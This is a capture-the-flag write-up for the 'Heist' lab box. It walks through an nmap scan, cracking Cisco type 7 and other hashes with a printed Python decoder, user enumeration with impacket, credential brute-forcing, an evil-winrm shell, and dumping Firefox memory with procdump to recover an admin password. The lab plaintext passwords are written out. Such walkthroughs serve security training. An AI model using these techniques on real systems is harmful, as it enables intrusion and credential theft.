Heist - Writeup
Heist

Reconnaissance
IP: 10.10.10.149
NMAP
nmap -T4 -p- -A 10.10.10.149
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-13 15:07 UTC
Nmap scan report for 10.10.10.149
Host is up (0.030s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
| http-title: Support Login Page
|_Requested resource was login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49669/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-09-13T15:10:25
|_ start_date: N/A
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 29.55 ms 10.10.14.1
2 29.64 ms 10.10.10.149
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 225.24 seconds
Website
Site
if we click on login as guest we are redirected to issues.php
we can read attachment
http://10.10.10.149/attachments/config.txt

First secret 5 hash can be cracked via hashcat

for other 2 which is cisco type 7 hash I found python script
#!/usr/bin/env python3
import sys
from binascii import unhexlify
if len(sys.argv) != 2:
print(f"Usage: {sys.argv[0]} [level 7 hash]")
exit()
static_key = "tfd;kfoA,.iyewrkldJKD"
enc = sys.argv[1]
start = int(enc[:2], 16) - 1
enc = unhexlify(enc[2:])
key = static_key[start:] + static_key[:start]
plain = ''.join([chr(x ^ ord(key[i % len(key)])) for i, x in enumerate(enc)])
print(plain)
and I manage to crack both:

So for now we have 3 user pass
Hazard:stealth1agent
rout3r:$uperP@ssword

admin:Q4)sJu\Y8qz*A3?d
SMB
Checking all credentials only 1 is valid

Only IPC$ share available, can’t connect via winrm

cannot enumerate users via rpc
rpcclient -U 'hazard%stealth1agent' 10.10.10.149
So I used lookupsid from impacket toolkit
impacket-lookupsid "hazard:stealth1agent"@10.10.10.149

Administrator
Guest
DefaultAccount
WDAGUtilityAccount
None
Hazard
support
Chase
Jason

Running nxc again to brute force login I found valid credentials for Chase
checking chase permission I found that he can connect via winrm

evil-winrm -i 10.10.10.149 -u chase -p "Q4)sJu\Y8qz*A3?d"

Now we can grab user.txt
Privilege Escalation

On his desktop I found todo.txt file
Running Winpeas I found that there is forefox saved credentials

C:\Users\Chase\AppData\Roaming\Mozilla\Firefox\Profiles\77nc64t5.default\key4.db
Firefox is running on the box.

so easy way is to dumping form proc memory using procdump. Get it on machine https://learn.microsoft.com/it-it/sysinternals/downloads/procdump
And run it
.\procdump64 -ma 6492 -accepteula

now download outfile on kali
download firefox.exe_250913_214536.dmp
and use strings Or to not waste time waiting for downloading we can upload strings for windows https://learn.microsoft.com/pl-pl/sysinternals/downloads/strings
.\strings64.exe firefox.exe_250913_214536.dmp --accepteula
then Crtl Shift F and search for password in strings

I found admin: 4dD!5}x/re8]FBuZ now we can check credentials, login and grab root.txt